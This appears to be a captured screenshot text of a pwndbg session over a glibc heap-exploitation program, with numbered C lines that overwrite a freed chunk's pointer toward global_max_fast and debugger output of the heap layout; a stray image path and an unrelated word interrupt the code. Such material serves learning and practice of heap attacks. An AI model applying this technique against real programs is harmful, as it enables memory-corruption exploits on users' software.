 40 unsigned long *a3 = malloc(0x450);
41 malloc(0x30);
42
43 attack = malloc(size_stderr);
44 free(a);
45
回收站
46
47 for(int ix=0;ix!=2;++ix){
48 temp = (unsigned long long)LSBs_gmf >> (8*ix);
49 num = temp % 0x100;
50 if(ix==0)
51 num -= 0x10;
52 *(char*)((unsigned long long)a+8+ix) = num;
53 }
54
► 55 for(int ix=0;ix!=8;++ix){
56 temp = (ull)addr_gmf >> (8*ix);
57 num = temp % 0x100;
58 if(ix==0)
59 num -= 0x10;
60 *(char*)((ull)a+8+ix) = num;
61 }
62
63
64 malloc(0x450);
65
66 if((ull)size_stderr <= 0x408){
67 for(int ix=0;ix!=7;++ix){
68 temp_ptrs[ix] = malloc(size_stderr);
69 }
70 for(int ix=0;ix!=7;++ix){
pwndbg> par
addr prev size status fd bk
0x602000 0x0 0x250 Used None None
0x602250 0x0 0x460 Freed 0x7ffff7dcdca0 0x7ffff7dcdca0
0x6026b0 0x460 0x40 Used None None
0x6026f0 0x0 0x460 Used None None
0x602b50 0x0 0x40 Used None None
0x602b90 0x0 0x460 Used None None
0x602ff0 0x0 0x40 Used None None
0x603030 0x0 0x1480 Used None None
pwndbg> tel &global_max_fast
00:0000│ 0x7ffff7dcf940 (global_max_fast) ◂— 0x80
01:0008│ 0x7ffff7dcf948 (pedantic) ◂— 0x0
... ↓
pwndbg>